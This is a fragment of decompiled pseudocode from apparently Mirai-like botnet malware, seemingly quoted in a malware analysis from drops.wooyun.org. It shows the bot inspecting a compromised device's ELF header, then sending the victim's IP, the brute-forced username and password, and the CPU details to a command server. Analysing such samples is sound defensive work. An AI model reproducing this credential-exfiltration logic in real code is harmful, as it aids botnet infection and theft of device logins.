 valid_elf:
elf_endian = (char)elf_header->e_ident[EI_DATA];// little or big endian
// ELFDATA2LSB
// ELFDATA2MSB
elf_class = (char)elf_header->e_ident[EI_CLASS];// 32-bit or 64-bit
// ELFCLASS32
// ELFCLASS64
elf_machine = SHIBYTE(elf_header->e_machine) + SLOBYTE(elf_header->e_machine);
BYTE1(otstate->victim_elf_cpu_mode) = elf_class;
otstate->victim_elf_machine = elf_machine;
LOBYTE(otstate->victim_elf_cpu_mode) = elf_endian;
found_password = passwords[(unsigned __int8)otstate->passwordInd];
found_username = usernames[(unsigned __int8)otstate->usernameInd];
victim_ip = host2ip(otstate);
send_to_server(
3,
"ELF header detected - %s:%s:%s:%d:%d:%d",
victim_ip,
found_username,
found_password,
elf_machine,
elf_class,
elf_endian);
return 1;
drops.wooyun.org